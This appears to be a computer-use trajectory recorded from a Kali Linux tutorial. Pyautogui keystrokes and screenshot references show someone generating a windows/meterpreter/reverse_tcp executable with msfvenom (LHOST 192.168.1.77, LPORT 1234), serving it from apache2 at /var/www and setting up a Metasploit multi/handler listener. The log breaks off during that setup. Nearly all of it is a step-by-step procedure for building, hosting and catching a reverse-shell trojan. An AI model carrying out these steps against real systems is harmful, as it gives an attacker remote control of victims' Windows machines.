
# Enter /usr/share/metasploit-framework and list its contents, including msfvenom.
pyautogui.write('msfvenom')

pyautogui.press('BackSpace')
pyautogui.write('cd /usr/share/metas')

pyautogui.press('Return')
pyautogui.write('ls')

# Return to /root and display msfvenom's -h help listing payload, encoder and format options.
pyautogui.write('co')

pyautogui.press('Return')

pyautogui.write('msfvenom -p')

pyautogui.press('Return')

# List windows/meterpreter/reverse_tcp options with msfvenom -o, showing LHOST, LPORT 4444 and EXITFUNC.
pyautogui.write('msfvenom -p windows/m')

pyautogui.write('eterpreter/reverse_tcp')

pyautogui.write('-o')

pyautogui.scroll(-3)

pyautogui.write('msfvenom -p windows/meterpreter/reverse_tcp -o')

pyautogui.write('LHOST=')

pyautogui.write('192.16')

pyautogui.write('8.1.')

pyautogui.write('77')

# List the output formats msfvenom supports for the reverse_tcp payload.
pyautogui.write('msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.77 LPORT=1234')

pyautogui.write('--help-format')

pyautogui.write('s')

pyautogui.press('Return')

# Generate meterpreter.exe as an exe with LHOST 192.168.1.77 and LPORT 1234.
pyautogui.write('msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.77 LPORT=1234')

pyautogui.write('-f exe > meterpreter.exe')

pyautogui.press('Return')

# Copy meterpreter.exe to /var/www and start the apache2 service.
pyautogui.write('cp meterpreter.exe /var/www')

pyautogui.write('ser')

pyautogui.write('service apache2 start')

pyautogui.press('Return')

pyautogui.click(20, 345)

pyautogui.write('http://')

# Start msfconsole from the Kali terminal.
pyautogui.write('msfcon')

# Display info for exploit/multi/handler, including its generic payload stub description.
pyautogui.write('info multi')

pyautogui.press('BackSpace')

pyautogui.press('Return')

pyautogui.write('use')

# Load the exploit/multi/handler module and show its options.
pyautogui.write('multi')

pyautogui.write('/handler')

pyautogui.write('show')

pyautogui.press('Return')

# Set the payload to windows/meterpreter/reverse_tcp and list the payload's options.
pyautogui.write('set')

pyautogui.write('payload')

pyautogui.write('windows/meterpreter/reverse_tcp')

pyautogui.write('st')

pyautogui.press('Return')

# Look up the Kali IP address with ifconfig and review the handler options.
pyautogui.write('set LHOST')

pyautogui.write('192.168.')

pyautogui.write('1')
